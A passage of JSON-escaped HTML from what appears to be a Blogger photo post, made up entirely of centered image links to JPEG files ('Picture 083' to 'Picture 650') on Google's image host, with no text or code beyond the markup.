src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIkv6qCKApEAVyO2ofEvlh3Qj23EpE8ILUuJGsYVjPM5F4uoQOxJ_6fv6uLI4SzZOqbKZE65m8-xy-nD7K6bCV0DBnQSF8QRWcDtdeVyx-l4oK1Ll4iweE2ZWgmnW_RBHbPFFF1Z-A7ci\/s640\/Picture+083.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiuGckq8pYww0wfyvY5lId-L4aewxI7CeqU89iGxf_S2ERXJ4wd5oiZqPDEgeqx45XG4OdrSX6UvLYaq5PQFpWahHge-yfcMOee8JV33H7wP6cIaoul43Ubn0OLH8weZp2d5Hts4brkVN\/s1600\/Picture+085.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiuGckq8pYww0wfyvY5lId-L4aewxI7CeqU89iGxf_S2ERXJ4wd5oiZqPDEgeqx45XG4OdrSX6UvLYaq5PQFpWahHge-yfcMOee8JV33H7wP6cIaoul43Ubn0OLH8weZp2d5Hts4brkVN\/s640\/Picture+085.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwkB0h6ginUzT_UkGno5e7Pkb2CDfz5v5cLySGUcKX_6fi_K0teeq4icFy4ecMVwDgZSdbCUog8xC3UzLt3O-5Lnnw-pHMbl0ksQ60Dsso7Q6xbMXzAND2ZAcrQ-nSwFvZi1_5gfIJNWOG\/s1600\/Picture+086.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwkB0h6ginUzT_UkGno5e7Pkb2CDfz5v5cLySGUcKX_6fi_K0teeq4icFy4ecMVwDgZSdbCUog8xC3UzLt3O-5Lnnw-pHMbl0ksQ60Dsso7Q6xbMXzAND2ZAcrQ-nSwFvZi1_5gfIJNWOG\/s640\/Picture+086.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZt562kAW4fvtTasG-Uxrv51Pl8bdh0pGvpWxfSvGGvkKP7BeceJt98LrX3shfnXKvWOH7Ysv2M8v5KKkgt89rLtWkpCqbNL0quXV2ITAuKhgiFqKumdgPizCOHllqwYDcb6mS0tEFQenv\/s1600\/Picture+100.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZt562kAW4fvtTasG-Uxrv51Pl8bdh0pGvpWxfSvGGvkKP7BeceJt98LrX3shfnXKvWOH7Ysv2M8v5KKkgt89rLtWkpCqbNL0quXV2ITAuKhgiFqKumdgPizCOHllqwYDcb6mS0tEFQenv\/s640\/Picture+100.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmOyhjQN6oji6oRMRZO9A7dx9A363DseuoetGFuHoVl1DFvV8kbOET1yaRqoNflCHB29GA7iQM3bb2EfTaLjosaAClWWiLGSYFoBmwA2RLLLsWqg6igseCIBo9Ayy6uCZLUvPNad62h0jB\/s1600\/Picture+120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmOyhjQN6oji6oRMRZO9A7dx9A363DseuoetGFuHoVl1DFvV8kbOET1yaRqoNflCHB29GA7iQM3bb2EfTaLjosaAClWWiLGSYFoBmwA2RLLLsWqg6igseCIBo9Ayy6uCZLUvPNad62h0jB\/s640\/Picture+120.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFOmePPeoVPa8ylbyd9wlgYrAsR0un52JT6KbCLxRgPUGXTtaoMQzkPUYLnnTBGWV8RTHqeH1jZlnE8ZtfZrUXQNRKGPxNprHP-eRqjGcjlWreS0SdaeygXxqiCtlaigrzRPeY6kZOdjtx\/s1600\/Picture+122.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFOmePPeoVPa8ylbyd9wlgYrAsR0un52JT6KbCLxRgPUGXTtaoMQzkPUYLnnTBGWV8RTHqeH1jZlnE8ZtfZrUXQNRKGPxNprHP-eRqjGcjlWreS0SdaeygXxqiCtlaigrzRPeY6kZOdjtx\/s640\/Picture+122.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vy-0Lq0njFlNPwfiAPZArAsk7UaeYLzFgHVOoS4Ju0nvlKoeeko8WZRfAD-9GBUPZmpxdJZmpj9YXYxWS4f4jcXwjPGvB48PZ2wiwRxajzbiE1XdXSHe6EfOcjp-DCersEq4kpKzr990\/s1600\/Picture+139.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vy-0Lq0njFlNPwfiAPZArAsk7UaeYLzFgHVOoS4Ju0nvlKoeeko8WZRfAD-9GBUPZmpxdJZmpj9YXYxWS4f4jcXwjPGvB48PZ2wiwRxajzbiE1XdXSHe6EfOcjp-DCersEq4kpKzr990\/s640\/Picture+139.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglNzgfsBe36MZEu0__0ODNLpHUSC1mCsm8Ly0N4FpRwjN44Fde7hcoj5VM9psOb4WwKvekxwu53Vh-1k-7j-svgwqHnc4v2QmZjbvwzlglBqz-y4ao4QkGgiE39u8a5yv25BII-G_qOnJ0\/s1600\/Picture+140.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglNzgfsBe36MZEu0__0ODNLpHUSC1mCsm8Ly0N4FpRwjN44Fde7hcoj5VM9psOb4WwKvekxwu53Vh-1k-7j-svgwqHnc4v2QmZjbvwzlglBqz-y4ao4QkGgiE39u8a5yv25BII-G_qOnJ0\/s640\/Picture+140.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidxGVr_4wqYxWR57Zh0XdVdbSkigXXXw3-IR9WQCnEb_KvPg_6xkIvdRFQwYDvwtJFihu-DdbvXXylQPERClINRWXoCuLTdpe7E9HQzDl5IO_pjbP4E1PTCldgREwNh7tA5Yrqh8mOt5Zb\/s1600\/Picture+218.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidxGVr_4wqYxWR57Zh0XdVdbSkigXXXw3-IR9WQCnEb_KvPg_6xkIvdRFQwYDvwtJFihu-DdbvXXylQPERClINRWXoCuLTdpe7E9HQzDl5IO_pjbP4E1PTCldgREwNh7tA5Yrqh8mOt5Zb\/s640\/Picture+218.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtpx5SxjkdmCXa83yLgnnYtWeDCetF1xxFSWN1lDZZE1GKHIrZRTSZDV6jHc6HR2v6Bvj2ejVB_RASmf2XqWzItj_-S7_tjTrjGD1G6SkN_9w9guJZTPxyW0JYbnYIxTofn70zkQv2WsCw\/s1600\/Picture+220.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtpx5SxjkdmCXa83yLgnnYtWeDCetF1xxFSWN1lDZZE1GKHIrZRTSZDV6jHc6HR2v6Bvj2ejVB_RASmf2XqWzItj_-S7_tjTrjGD1G6SkN_9w9guJZTPxyW0JYbnYIxTofn70zkQv2WsCw\/s640\/Picture+220.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnbiFrSISgRATN2On7Lxai76sRfUeoL3iNXrYUK2N8gZdWZZaV5KsBdDMOlErctixMQpiKkHqpZVsNfUTD5pRk7_8OpXck95GUTFYhC1OMey7jY5HsPu9BiWwuXDLyKCl7VZYG7jfKDNg4\/s1600\/Picture+225.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnbiFrSISgRATN2On7Lxai76sRfUeoL3iNXrYUK2N8gZdWZZaV5KsBdDMOlErctixMQpiKkHqpZVsNfUTD5pRk7_8OpXck95GUTFYhC1OMey7jY5HsPu9BiWwuXDLyKCl7VZYG7jfKDNg4\/s640\/Picture+225.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxFvXE3wiHEhniHTd2SA-Btv-pwDNhZfaUyCV7XugnYOe7wWZCzwOJrYO8PS9NEekDWTLcBZjAeQM1Q5Vsybe2Og95OAWZzCgD4V0QL6vxistjffJjiIzkRVP-2Q-QvdXBed67pcg_W3q_\/s1600\/Picture+228.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxFvXE3wiHEhniHTd2SA-Btv-pwDNhZfaUyCV7XugnYOe7wWZCzwOJrYO8PS9NEekDWTLcBZjAeQM1Q5Vsybe2Og95OAWZzCgD4V0QL6vxistjffJjiIzkRVP-2Q-QvdXBed67pcg_W3q_\/s640\/Picture+228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNjNwGjiOgsT_aJ-epO-EZmqvQjinNDpuJofu9RZL2fyDHdKpljLYjY2Bk0BhyPfcEJHU2-g7lzzA2YgdhE4el1LYoz1YRS_bh0b2EVDPGIOpkUsQ4TxpvjkViGd3qZwQIYkNEnvl3NUD\/s1600\/Picture+236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNjNwGjiOgsT_aJ-epO-EZmqvQjinNDpuJofu9RZL2fyDHdKpljLYjY2Bk0BhyPfcEJHU2-g7lzzA2YgdhE4el1LYoz1YRS_bh0b2EVDPGIOpkUsQ4TxpvjkViGd3qZwQIYkNEnvl3NUD\/s640\/Picture+236.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaUvAymsQEc2lcsKLf_u-WQyiJTIexoyPxoL-s3nnK00dcczCRcf9udOrUI7W-gsvZdjhDGr2ePi74hiG5uIUgcO8Ld2xVUNzVziwLV8c1f89otXQC4gVi5mF3dF0zaNbL8-cEbkU1cZ7A\/s1600\/Picture+244.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaUvAymsQEc2lcsKLf_u-WQyiJTIexoyPxoL-s3nnK00dcczCRcf9udOrUI7W-gsvZdjhDGr2ePi74hiG5uIUgcO8Ld2xVUNzVziwLV8c1f89otXQC4gVi5mF3dF0zaNbL8-cEbkU1cZ7A\/s640\/Picture+244.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqyG9lfaPAjsnfC7o_8td075z9iO464LKeeNX9vUolZDaUnGNImWjs-QkTPNi2LD3u2ibybOcZ6y7Ffw-hmgkuF95i6adcA3aeL-r5KhcR6M1oGDe8wO7h9rlSbRkscqIuUqw39fdTTzN\/s1600\/Picture+255.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqyG9lfaPAjsnfC7o_8td075z9iO464LKeeNX9vUolZDaUnGNImWjs-QkTPNi2LD3u2ibybOcZ6y7Ffw-hmgkuF95i6adcA3aeL-r5KhcR6M1oGDe8wO7h9rlSbRkscqIuUqw39fdTTzN\/s640\/Picture+255.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpX734Lr5NjOefrcuznYT3yjpnKHXHElq4wMoZmZCEhw4rS9PmFyHXLUcdLn-Uc0-FTEfsHUZ-L-MWtysPaX8km7WwPVo-UU0B9VXXVm31vUmXNGpLdFk_tgUHTXUxtkxwSrp9GdWev0-_\/s1600\/Picture+263.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpX734Lr5NjOefrcuznYT3yjpnKHXHElq4wMoZmZCEhw4rS9PmFyHXLUcdLn-Uc0-FTEfsHUZ-L-MWtysPaX8km7WwPVo-UU0B9VXXVm31vUmXNGpLdFk_tgUHTXUxtkxwSrp9GdWev0-_\/s640\/Picture+263.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7PORz3HpxWGJT6wIFqOvi869655mjho9QjfU2i_mO-h_e4IyoST3NHbXUHCuK3bPt15YcfGXMxXeygUN046uD-APXXj52lSsfNVjgLRiP4S1nH-SX3rTjBNqvCV1wHVgJHAAbot3lkCbf\/s1600\/Picture+270.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7PORz3HpxWGJT6wIFqOvi869655mjho9QjfU2i_mO-h_e4IyoST3NHbXUHCuK3bPt15YcfGXMxXeygUN046uD-APXXj52lSsfNVjgLRiP4S1nH-SX3rTjBNqvCV1wHVgJHAAbot3lkCbf\/s640\/Picture+270.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJSVDlqW3hXtArEvX3ud8PDhOvBA21sEmZihDylrVp5Ns3Qvj2ElAbThmTXoQ21hmBD0HQ1_8-ceJbeunh_Nydy66pFsFDvx9oEg6sP2_3JzH8rf1JKRLkPwMW8wsEGTGmUMJDPPsw3aBg\/s1600\/Picture+279.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJSVDlqW3hXtArEvX3ud8PDhOvBA21sEmZihDylrVp5Ns3Qvj2ElAbThmTXoQ21hmBD0HQ1_8-ceJbeunh_Nydy66pFsFDvx9oEg6sP2_3JzH8rf1JKRLkPwMW8wsEGTGmUMJDPPsw3aBg\/s640\/Picture+279.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMGZU32gkfr8hoAiQ6DjDl2T7hU9hjlguTjVCSc0HbFzQHTcRHpT9crfFnH4ynMUjjXmiJ6kGGu2imVxYWdpsjzaTtCnCjr1_9IipA0qPWYM7S1tEPJjfnxAbd_I0-PT1wLmkZWMGWhew\/s1600\/Picture+280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMGZU32gkfr8hoAiQ6DjDl2T7hU9hjlguTjVCSc0HbFzQHTcRHpT9crfFnH4ynMUjjXmiJ6kGGu2imVxYWdpsjzaTtCnCjr1_9IipA0qPWYM7S1tEPJjfnxAbd_I0-PT1wLmkZWMGWhew\/s640\/Picture+280.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOkFwEsvRFM7YNhG9zpNyVVYrcrAnKQ3CMQ-sYaE8SPSLg1bUTTjhDzctpudMM-2pwkH3mXqrjUp6g6-9oovNW9-han4O7unJad22sEA8Yk7_HkaLV71XUiR9O6Mu6kxF1psz10jDuGY6\/s1600\/Picture+281.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOkFwEsvRFM7YNhG9zpNyVVYrcrAnKQ3CMQ-sYaE8SPSLg1bUTTjhDzctpudMM-2pwkH3mXqrjUp6g6-9oovNW9-han4O7unJad22sEA8Yk7_HkaLV71XUiR9O6Mu6kxF1psz10jDuGY6\/s640\/Picture+281.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIpJmA6Z4ai64Kjm9i-mM0JNB46ZFdhJNm0CtwO7PpV8Kw9UomHYjnXxOxXh5z3m2SWO9aikJ65Gh6UkEHcTUSb7LzoUtkyO_MCpHFXTMtvQ1JDQVpYKfOOFs2BgzeXO3t-fV5xQjonma\/s1600\/Picture+285.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIpJmA6Z4ai64Kjm9i-mM0JNB46ZFdhJNm0CtwO7PpV8Kw9UomHYjnXxOxXh5z3m2SWO9aikJ65Gh6UkEHcTUSb7LzoUtkyO_MCpHFXTMtvQ1JDQVpYKfOOFs2BgzeXO3t-fV5xQjonma\/s640\/Picture+285.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFskNDOGjUgt3KNmUiQ_tLAit1InSTuQsFQ6vc2j76eS0rCYWYfcHMi17ll_OLp5OkLoxSjAzinNdKD_kb6qeuTRv6WBFHPqJ8RiHLCriLfFbd2TR69RueGwmS6wxM6Uz1xpy9JyOPGdgD\/s1600\/Picture+297.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFskNDOGjUgt3KNmUiQ_tLAit1InSTuQsFQ6vc2j76eS0rCYWYfcHMi17ll_OLp5OkLoxSjAzinNdKD_kb6qeuTRv6WBFHPqJ8RiHLCriLfFbd2TR69RueGwmS6wxM6Uz1xpy9JyOPGdgD\/s640\/Picture+297.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAD7zmViKtq9duTffG_QyBvWA9qJrWX0cEVx5Gz2O-tJmJOTU058b2acWuuWjkLhkKsf45YYRDIaLCztqq640blm6qRYtCwxxVHRdGqp6ut1LQwvSrOHqrrojB1qZCNB6JcmFncQlnIr8Z\/s1600\/Picture+349.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAD7zmViKtq9duTffG_QyBvWA9qJrWX0cEVx5Gz2O-tJmJOTU058b2acWuuWjkLhkKsf45YYRDIaLCztqq640blm6qRYtCwxxVHRdGqp6ut1LQwvSrOHqrrojB1qZCNB6JcmFncQlnIr8Z\/s640\/Picture+349.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_vtCfL5cImtTX06gmiE7Gy09Dk7V2Gv3ov2zBg0vmkkNEfIIy7iZmGBP3EjhK9bnLkhEVsAH5NkfXowVuuoesrenwNKC4WwX_nQw3plCUlKN0Y2UjTHV5zg02l8GOD71FrlmD9HlwwfY\/s1600\/Picture+369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_vtCfL5cImtTX06gmiE7Gy09Dk7V2Gv3ov2zBg0vmkkNEfIIy7iZmGBP3EjhK9bnLkhEVsAH5NkfXowVuuoesrenwNKC4WwX_nQw3plCUlKN0Y2UjTHV5zg02l8GOD71FrlmD9HlwwfY\/s640\/Picture+369.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDDemZce8nktRZcRMzQzUkAPPDk-09JzzO9Khlzr5XDRxUZyrG9FjSAOv6ufh8bJGe_YmTXT0av-oDKYsnxLIvugkTqFoqPLduSK9TTV2el59EJrpeRzTYTxftx2pLdHXS5MXHXNWq4mR\/s1600\/Picture+452.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDDemZce8nktRZcRMzQzUkAPPDk-09JzzO9Khlzr5XDRxUZyrG9FjSAOv6ufh8bJGe_YmTXT0av-oDKYsnxLIvugkTqFoqPLduSK9TTV2el59EJrpeRzTYTxftx2pLdHXS5MXHXNWq4mR\/s640\/Picture+452.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJs4VEk5RyCyxihigd2ZFwAsZT8QWvK4BgRzk05buh9gPq3SrFQPAZnn44LVbf-EMFwozYpT8xhun7mrEVfYzFWCxIsdT0Ru89O4BuwuTEw1_9jb3VuY8z2hd-PXerRO4xMoYnwJhahf1m\/s1600\/Picture+630.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJs4VEk5RyCyxihigd2ZFwAsZT8QWvK4BgRzk05buh9gPq3SrFQPAZnn44LVbf-EMFwozYpT8xhun7mrEVfYzFWCxIsdT0Ru89O4BuwuTEw1_9jb3VuY8z2hd-PXerRO4xMoYnwJhahf1m\/s640\/Picture+630.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXXxy7xiQDqryl-fe-CLh9ToXnAupeCifiT5bAlQgUhpdWsIBh5Sfys8DclmdIWY4e_a47orbT-HwUA-ursNwMuT3YyC_C8L6m8_zbG2IU64l8jwIh-YCUtVEuKq42JFcq14RdbnBgb9ca\/s1600\/Picture+650.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" 